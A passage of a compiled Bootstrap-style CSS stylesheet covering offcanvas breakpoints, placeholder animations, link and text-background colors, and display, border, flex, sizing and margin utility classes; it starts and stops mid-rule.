      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing {
      transform: none
  }

  .offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing {
      visibility: visible
  }
}

@media (min-width: 992px) {
  .offcanvas-lg {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: transparent!important
  }

  .offcanvas-lg .offcanvas-header {
      display: none
  }

  .offcanvas-lg .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible;
      background-color: transparent!important
  }
}

@media (max-width: 1199.98px) {
  .offcanvas-xl {
      position:fixed;
      bottom: 0;
      z-index: var(--bs-offcanvas-zindex);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      color: var(--bs-offcanvas-color);
      visibility: hidden;
      background-color: var(--bs-offcanvas-bg);
      background-clip: padding-box;
      outline: 0;
      transition: var(--bs-offcanvas-transition)
  }
}

@media (max-width: 1199.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-xl {
      transition:none
  }
}

@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-start {
      top:0;
      left: 0;
      width: var(--bs-offcanvas-width);
      border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(-100%)
  }

  .offcanvas-xl.offcanvas-end {
      top: 0;
      right: 0;
      width: var(--bs-offcanvas-width);
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(100%)
  }

  .offcanvas-xl.offcanvas-top {
      top: 0;
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(-100%)
  }

  .offcanvas-xl.offcanvas-bottom {
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing {
      transform: none
  }

  .offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing {
      visibility: visible
  }
}

@media (min-width: 1200px) {
  .offcanvas-xl {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: transparent!important
  }

  .offcanvas-xl .offcanvas-header {
      display: none
  }

  .offcanvas-xl .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible;
      background-color: transparent!important
  }
}

@media (max-width: 1399.98px) {
  .offcanvas-xxl {
      position:fixed;
      bottom: 0;
      z-index: var(--bs-offcanvas-zindex);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      color: var(--bs-offcanvas-color);
      visibility: hidden;
      background-color: var(--bs-offcanvas-bg);
      background-clip: padding-box;
      outline: 0;
      transition: var(--bs-offcanvas-transition)
  }
}

@media (max-width: 1399.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-xxl {
      transition:none
  }
}

@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-start {
      top:0;
      left: 0;
      width: var(--bs-offcanvas-width);
      border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(-100%)
  }

  .offcanvas-xxl.offcanvas-end {
      top: 0;
      right: 0;
      width: var(--bs-offcanvas-width);
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(100%)
  }

  .offcanvas-xxl.offcanvas-top {
      top: 0;
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(-100%)
  }

  .offcanvas-xxl.offcanvas-bottom {
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing {
      transform: none
  }

  .offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing {
      visibility: visible
  }
}

@media (min-width: 1400px) {
  .offcanvas-xxl {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: transparent!important
  }

  .offcanvas-xxl .offcanvas-header {
      display: none
  }

  .offcanvas-xxl .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible;
      background-color: transparent!important
  }
}

.offcanvas {
  position: fixed;
  bottom: 0;
  z-index: var(--bs-offcanvas-zindex);
  display: flex;
  flex-direction: column;
  max-width: 100%;
  color: var(--bs-offcanvas-color);
  visibility: hidden;
  background-color: var(--bs-offcanvas-bg);
  background-clip: padding-box;
  outline: 0;
  transition: var(--bs-offcanvas-transition)
}

@media (prefers-reduced-motion:reduce) {
  .offcanvas {
      transition: none
  }
}

.offcanvas.offcanvas-start {
  top: 0;
  left: 0;
  width: var(--bs-offcanvas-width);
  border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translate(-100%)
}

.offcanvas.offcanvas-end {
  top: 0;
  right: 0;
  width: var(--bs-offcanvas-width);
  border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translate(100%)
}

.offcanvas.offcanvas-top {
  top: 0;
  right: 0;
  left: 0;
  height: var(--bs-offcanvas-height);
  max-height: 100%;
  border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translateY(-100%)
}

.offcanvas.offcanvas-bottom {
  right: 0;
  left: 0;
  height: var(--bs-offcanvas-height);
  max-height: 100%;
  border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
  transform: translateY(100%)
}

.offcanvas.show:not(.hiding),.offcanvas.showing {
  transform: none
}

.offcanvas.hiding,.offcanvas.show,.offcanvas.showing {
  visibility: visible
}

.offcanvas-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000
}

.offcanvas-backdrop.fade {
  opacity: 0
}

.offcanvas-backdrop.show {
  opacity: .5
}

.offcanvas-header {
  display: flex;
  align-items: center;
  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
}

.offcanvas-header .btn-close {
  padding: calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);
  margin: calc(-.5 * var(--bs-offcanvas-padding-y)) calc(-.5 * var(--bs-offcanvas-padding-x)) calc(-.5 * var(--bs-offcanvas-padding-y)) auto
}

.offcanvas-title {
  margin-bottom: 0;
  line-height: var(--bs-offcanvas-title-line-height)
}

.offcanvas-body {
  flex-grow: 1;
  padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);
  overflow-y: auto
}

.placeholder {
  display: inline-block;
  min-height: 1em;
  vertical-align: middle;
  cursor: wait;
  background-color: currentcolor;
  opacity: .5
}

.placeholder.btn:before {
  display: inline-block;
  content: ""
}

.placeholder-xs {
  min-height: .6em
}

.placeholder-sm {
  min-height: .8em
}

.placeholder-lg {
  min-height: 1.2em
}

.placeholder-glow .placeholder {
  animation: placeholder-glow 2s ease-in-out infinite
}

@keyframes placeholder-glow {
  50% {
      opacity: .2
  }
}

.placeholder-wave {
  -webkit-mask-image: linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);
  mask-image: linear-gradient(130deg,#000 55%,#000c,#000 95%);
  -webkit-mask-size: 200% 100%;
  mask-size: 200% 100%;
  animation: placeholder-wave 2s linear infinite
}

@keyframes placeholder-wave {
  to {
      -webkit-mask-position: -200% 0%;
      mask-position: -200% 0%
  }
}

.clearfix:after {
  display: block;
  clear: both;
  content: ""
}

.text-bg-primary {
  color: #fff!important;
  background-color: RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important
}

.text-bg-secondary {
  color: #fff!important;
  background-color: RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important
}

.text-bg-success {
  color: #fff!important;
  background-color: RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important
}

.text-bg-info {
  color: #000!important;
  background-color: RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important
}

.text-bg-warning {
  color: #000!important;
  background-color: RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important
}

.text-bg-danger {
  color: #fff!important;
  background-color: RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important
}

.text-bg-light {
  color: #000!important;
  background-color: RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important
}

.text-bg-dark {
  color: #fff!important;
  background-color: RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important
}

.link-primary {
  color: RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-primary:focus,.link-primary:hover {
  color: RGBA(10,88,202,var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important
}

.link-secondary {
  color: RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-secondary:focus,.link-secondary:hover {
  color: RGBA(86,94,100,var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important
}

.link-success {
  color: RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-success:focus,.link-success:hover {
  color: RGBA(20,108,67,var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important
}

.link-info {
  color: RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-info:focus,.link-info:hover {
  color: RGBA(61,213,243,var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important
}

.link-warning {
  color: RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-warning:focus,.link-warning:hover {
  color: RGBA(255,205,57,var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important
}

.link-danger {
  color: RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-danger:focus,.link-danger:hover {
  color: RGBA(176,42,55,var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important
}

.link-light {
  color: RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-light:focus,.link-light:hover {
  color: RGBA(249,250,251,var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important
}

.link-dark {
  color: RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-dark:focus,.link-dark:hover {
  color: RGBA(26,30,33,var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important
}

.link-body-emphasis {
  color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;
  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-body-emphasis:focus,.link-body-emphasis:hover {
  color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;
  -webkit-text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important;
  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important
}

.focus-ring:focus {
  outline: 0;
  box-shadow: var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)
}

.icon-link {
  display: inline-flex;
  gap: .375rem;
  align-items: center;
  -webkit-text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));
  text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));
  text-underline-offset: .25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden
}

.icon-link>.bi {
  flex-shrink: 0;
  width: 1em;
  height: 1em;
  fill: currentcolor;
  transition: .2s ease-in-out transform
}

@media (prefers-reduced-motion:reduce) {
  .icon-link>.bi {
      transition: none
  }
}

.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi {
  transform: var(--bs-icon-link-transform,translate3d(.25em,0,0))
}

.ratio {
  position: relative;
  width: 100%
}

.ratio:before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: ""
}

.ratio>* {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%
}

.ratio-4x3 {
  --bs-aspect-ratio: 75%
}

.ratio-16x9 {
  --bs-aspect-ratio: 56.25%
}

.ratio-21x9 {
  --bs-aspect-ratio: 42.8571428571%
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030
}

.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1020
}

.sticky-bottom {
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
  z-index: 1020
}

@media (min-width: 576px) {
  .sticky-sm-top {
      position:-webkit-sticky;
      position: sticky;
      top: 0;
      z-index: 1020
  }

  .sticky-sm-bottom {
      position: -webkit-sticky;
      position: sticky;
      bottom: 0;
      z-index: 1020
  }
}

@media (min-width: 768px) {
  .sticky-md-top {
      position:-webkit-sticky;
      position: sticky;
      top: 0;
      z-index: 1020
  }

  .sticky-md-bottom {
      position: -webkit-sticky;
      position: sticky;
      bottom: 0;
      z-index: 1020
  }
}

@media (min-width: 992px) {
  .sticky-lg-top {
      position:-webkit-sticky;
      position: sticky;
      top: 0;
      z-index: 1020
  }

  .sticky-lg-bottom {
      position: -webkit-sticky;
      position: sticky;
      bottom: 0;
      z-index: 1020
  }
}

@media (min-width: 1200px) {
  .sticky-xl-top {
      position:-webkit-sticky;
      position: sticky;
      top: 0;
      z-index: 1020
  }

  .sticky-xl-bottom {
      position: -webkit-sticky;
      position: sticky;
      bottom: 0;
      z-index: 1020
  }
}

@media (min-width: 1400px) {
  .sticky-xxl-top {
      position:-webkit-sticky;
      position: sticky;
      top: 0;
      z-index: 1020
  }

  .sticky-xxl-bottom {
      position: -webkit-sticky;
      position: sticky;
      bottom: 0;
      z-index: 1020
  }
}

.hstack {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-self: stretch
}

.vstack {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  align-self: stretch
}

.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within) {
  width: 1px!important;
  height: 1px!important;
  padding: 0!important;
  margin: -1px!important;
  overflow: hidden!important;
  clip: rect(0,0,0,0)!important;
  white-space: nowrap!important;
  border: 0!important
}

.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption) {
  position: absolute!important
}

.stretched-link:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: ""
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.vr {
  display: inline-block;
  align-self: stretch;
  width: var(--bs-border-width);
  min-height: 1em;
  background-color: currentcolor;
  opacity: .25
}

.align-baseline {
  vertical-align: baseline!important
}

.align-top {
  vertical-align: top!important
}

.align-middle {
  vertical-align: middle!important
}

.align-bottom {
  vertical-align: bottom!important
}

.align-text-bottom {
  vertical-align: text-bottom!important
}

.align-text-top {
  vertical-align: text-top!important
}

.float-start {
  float: left!important
}

.float-end {
  float: right!important
}

.float-none {
  float: none!important
}

.object-fit-contain {
  -o-object-fit: contain!important;
  object-fit: contain!important
}

.object-fit-cover {
  -o-object-fit: cover!important;
  object-fit: cover!important
}

.object-fit-fill {
  -o-object-fit: fill!important;
  object-fit: fill!important
}

.object-fit-scale {
  -o-object-fit: scale-down!important;
  object-fit: scale-down!important
}

.object-fit-none {
  -o-object-fit: none!important;
  object-fit: none!important
}

.opacity-0 {
  opacity: 0!important
}

.opacity-25 {
  opacity: .25!important
}

.opacity-50 {
  opacity: .5!important
}

.opacity-75 {
  opacity: .75!important
}

.opacity-100 {
  opacity: 1!important
}

.overflow-auto {
  overflow: auto!important
}

.overflow-hidden {
  overflow: hidden!important
}

.overflow-visible {
  overflow: visible!important
}

.overflow-scroll {
  overflow: scroll!important
}

.overflow-x-auto {
  overflow-x: auto!important
}

.overflow-x-hidden {
  overflow-x: hidden!important
}

.overflow-x-visible {
  overflow-x: visible!important
}

.overflow-x-scroll {
  overflow-x: scroll!important
}

.overflow-y-auto {
  overflow-y: auto!important
}

.overflow-y-hidden {
  overflow-y: hidden!important
}

.overflow-y-visible {
  overflow-y: visible!important
}

.overflow-y-scroll {
  overflow-y: scroll!important
}

.d-inline {
  display: inline!important
}

.d-inline-block {
  display: inline-block!important
}

.d-block {
  display: block!important
}

.d-grid {
  display: grid!important
}

.d-inline-grid {
  display: inline-grid!important
}

.d-table {
  display: table!important
}

.d-table-row {
  display: table-row!important
}

.d-table-cell {
  display: table-cell!important
}

.d-flex {
  display: flex!important
}

.d-inline-flex {
  display: inline-flex!important
}

.d-none {
  display: none!important
}

.shadow {
  box-shadow: var(--bs-box-shadow)!important
}

.shadow-sm {
  box-shadow: var(--bs-box-shadow-sm)!important
}

.shadow-lg {
  box-shadow: var(--bs-box-shadow-lg)!important
}

.shadow-none {
  box-shadow: none!important
}

.focus-ring-primary {
  --bs-focus-ring-color: rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-secondary {
  --bs-focus-ring-color: rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-success {
  --bs-focus-ring-color: rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-info {
  --bs-focus-ring-color: rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-warning {
  --bs-focus-ring-color: rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-danger {
  --bs-focus-ring-color: rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-light {
  --bs-focus-ring-color: rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))
}

.focus-ring-dark {
  --bs-focus-ring-color: rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))
}

.position-static {
  position: static!important
}

.position-relative {
  position: relative!important
}

.position-absolute {
  position: absolute!important
}

.position-fixed {
  position: fixed!important
}

.position-sticky {
  position: -webkit-sticky!important;
  position: sticky!important
}

.top-0 {
  top: 0!important
}

.top-50 {
  top: 50%!important
}

.top-100 {
  top: 100%!important
}

.bottom-0 {
  bottom: 0!important
}

.bottom-50 {
  bottom: 50%!important
}

.bottom-100 {
  bottom: 100%!important
}

.start-0 {
  left: 0!important
}

.start-50 {
  left: 50%!important
}

.start-100 {
  left: 100%!important
}

.end-0 {
  right: 0!important
}

.end-50 {
  right: 50%!important
}

.end-100 {
  right: 100%!important
}

.translate-middle {
  transform: translate(-50%,-50%)!important
}

.translate-middle-x {
  transform: translate(-50%)!important
}

.translate-middle-y {
  transform: translateY(-50%)!important
}

.border {
  border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-0 {
  border: 0!important
}

.border-top {
  border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-top-0 {
  border-top: 0!important
}

.border-end {
  border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-end-0 {
  border-right: 0!important
}

.border-bottom {
  border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-bottom-0 {
  border-bottom: 0!important
}

.border-start {
  border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-start-0 {
  border-left: 0!important
}

.border-primary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important
}

.border-secondary {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important
}

.border-success {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important
}

.border-info {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important
}

.border-warning {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important
}

.border-danger {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important
}

.border-light {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important
}

.border-dark {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important
}

.border-black {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important
}

.border-white {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important
}

.border-primary-subtle {
  border-color: var(--bs-primary-border-subtle)!important
}

.border-secondary-subtle {
  border-color: var(--bs-secondary-border-subtle)!important
}

.border-success-subtle {
  border-color: var(--bs-success-border-subtle)!important
}

.border-info-subtle {
  border-color: var(--bs-info-border-subtle)!important
}

.border-warning-subtle {
  border-color: var(--bs-warning-border-subtle)!important
}

.border-danger-subtle {
  border-color: var(--bs-danger-border-subtle)!important
}

.border-light-subtle {
  border-color: var(--bs-light-border-subtle)!important
}

.border-dark-subtle {
  border-color: var(--bs-dark-border-subtle)!important
}

.border-1 {
  border-width: 1px!important
}

.border-2 {
  border-width: 2px!important
}

.border-3 {
  border-width: 3px!important
}

.border-4 {
  border-width: 4px!important
}

.border-5 {
  border-width: 5px!important
}

.border-opacity-10 {
  --bs-border-opacity: .1
}

.border-opacity-25 {
  --bs-border-opacity: .25
}

.border-opacity-50 {
  --bs-border-opacity: .5
}

.border-opacity-75 {
  --bs-border-opacity: .75
}

.border-opacity-100 {
  --bs-border-opacity: 1
}

.w-25 {
  width: 25%!important
}

.w-50 {
  width: 50%!important
}

.w-75 {
  width: 75%!important
}

.w-100 {
  width: 100%!important
}

.w-auto {
  width: auto!important
}

.mw-100 {
  max-width: 100%!important
}

.vw-100 {
  width: 100vw!important
}

.min-vw-100 {
  min-width: 100vw!important
}

.h-25 {
  height: 25%!important
}

.h-50 {
  height: 50%!important
}

.h-75 {
  height: 75%!important
}

.h-100 {
  height: 100%!important
}

.h-auto {
  height: auto!important
}

.mh-100 {
  max-height: 100%!important
}

.vh-100 {
  height: 100vh!important
}

.min-vh-100 {
  min-height: 100vh!important
}

.flex-fill {
  flex: 1 1 auto!important
}

.flex-row {
  flex-direction: row!important
}

.flex-column {
  flex-direction: column!important
}

.flex-row-reverse {
  flex-direction: row-reverse!important
}

.flex-column-reverse {
  flex-direction: column-reverse!important
}

.flex-grow-0 {
  flex-grow: 0!important
}

.flex-grow-1 {
  flex-grow: 1!important
}

.flex-shrink-0 {
  flex-shrink: 0!important
}

.flex-shrink-1 {
  flex-shrink: 1!important
}

.flex-wrap {
  flex-wrap: wrap!important
}

.flex-nowrap {
  flex-wrap: nowrap!important
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse!important
}

.justify-content-start {
  justify-content: flex-start!important
}

.justify-content-end {
  justify-content: flex-end!important
}

.justify-content-center {
  justify-content: center!important
}

.justify-content-between {
  justify-content: space-between!important
}

.justify-content-around {
  justify-content: space-around!important
}

.justify-content-evenly {
  justify-content: space-evenly!important
}

.align-items-start {
  align-items: flex-start!important
}

.align-items-end {
  align-items: flex-end!important
}

.align-items-center {
  align-items: center!important
}

.align-items-baseline {
  align-items: baseline!important
}

.align-items-stretch {
  align-items: stretch!important
}

.align-content-start {
  align-content: flex-start!important
}

.align-content-end {
  align-content: flex-end!important
}

.align-content-center {
  align-content: center!important
}

.align-content-between {
  align-content: space-between!important
}

.align-content-around {
  align-content: space-around!important
}

.align-content-stretch {
  align-content: stretch!important
}

.align-self-auto {
  align-self: auto!important
}

.align-self-start {
  align-self: flex-start!important
}

.align-self-end {
  align-self: flex-end!important
}

.align-self-center {
  align-self: center!important
}

.align-self-baseline {
  align-self: baseline!important
}

.align-self-stretch {
  align-self: stretch!important
}

.order-first {
  order: -1!important
}

.order-0 {
  order: 0!important
}

.order-1 {
  order: 1!important
}

.order-2 {
  order: 2!important
}

.order-3 {
  order: 3!important
}

.order-4 {
  order: 4!important
}

.order-5 {
  order: 5!important
}

.order-last {
  order: 6!important
}

.m-0 {
  margin: 0!important
}

.m-1 {
  margin: .25rem!important
}

.m-2 {
  margin: .5rem!important
}

.m-3 {
  margin: 1rem!important
}

.m-4 {
  margin: 1.5rem!important
}

.m-5 {
  margin: 3rem!important
}

.m-auto {
  margin: auto!important
}

.mx-0 {
  margin-right: 0!important;
  margin-left: 0!important
}

.mx-1 {
  margin-right: .25rem!important;
  margin-left: .25rem!important
}

.mx-2 {
  margin-right: .5rem!important;
  margin-left: .5rem!important
}

.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important
}

.mx-4 {
  margin-right: 1.5rem!important;
  margin-left: 1.5rem!important
}

.mx-5 {
  margin-right: 3rem!important;
  margin-left: 3rem!important
}

.mx-auto {
  margin-right: auto!important;
  margin-left: auto!important
}

.my-0 {
  margin-top: 0!important;
  margin-bottom: 0!important
}

.my-1 {
  margin-top: .25rem!important;
  margin-bottom: .25rem!important
}

.my-2 {
  margin-top: .5rem!important;
  margin-bottom: .5rem!important
}

.my-3 {
  margin-top: 1rem!important;
  margin-bottom: 1rem!important
}

.my-4 {
  margin-top: 1.5rem!important;
  margin-bottom: 1.5rem!important
}

.my-5 {
  margin-top: 3rem!important;
  margin-bottom: 3rem!important
}

.my-auto {
  margin-top: auto!important;
  margin-bottom: auto!important
}

.mt-0 {
  margin-top: 0!important
}

.mt-1 {
  margin-top: .25rem!important
}

.mt-2 {
  margin-top: .5rem!important
}

.mt-3 {
  margin-top: 1rem!important
}

.mt-4 {
  margin-top: 1.5rem!important
}

.mt-5 {
  margin-top: 3rem!important
}

.mt-auto {
  margin-top: auto!important
}

.me-0 {
  margin-right: 0!important
}

.me-1 {
  margin-right: .25rem!important
}

.me-2 {
  margin-right: .5rem!important
}

.me-3 {
  margin-right: 1rem!important
}

.me-4 {
  margin-right: 1.5rem!important
}

.me-5 {
  margin-right: 3rem!important
}

.me-auto {
  margin-right: auto!important
}

.mb-0 {
  margin-bottom: 0!important
}

.mb-1 {
  margin-bottom: .25rem!important
}

.mb-2 {
  margin-bottom: .5rem!important
}

.mb-3 {
  margin-bottom: 1rem!important
}

.mb-4 {
  margin-bottom: 1.5rem!important
}

.mb-5 {
  margin-bottom: 3rem!important
}

.mb-auto {
  margin-bottom: auto!important
}

.ms-0 {
  margin-left: 0!important
}

.ms-1 {
  margin-left: .25rem!important
}

.ms-2 {
